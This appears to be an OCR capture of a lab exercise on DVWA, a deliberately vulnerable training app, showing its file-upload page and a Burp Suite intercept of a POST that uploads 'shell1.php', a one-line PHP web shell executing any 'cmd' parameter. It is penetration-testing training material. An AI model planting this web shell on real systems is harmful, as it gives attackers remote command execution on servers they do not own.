 Damn Vulnerable Web Ap
Non sicuro | 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Scegli file shell1.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKvlYQm8YO8lNhhjl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security=low; PHPSESSID=cf8660465d3293a09599eadb058360b7
14 Connection: close
15
16 ------WebKitFormBoundaryKvlYQm8YO8lNhhjl
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryKvlYQm8YO8lNhhjl
21 Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryKvlYQm8YO8lNhhjl
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryKvlYQm8YO8lNhhjl--
31
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 13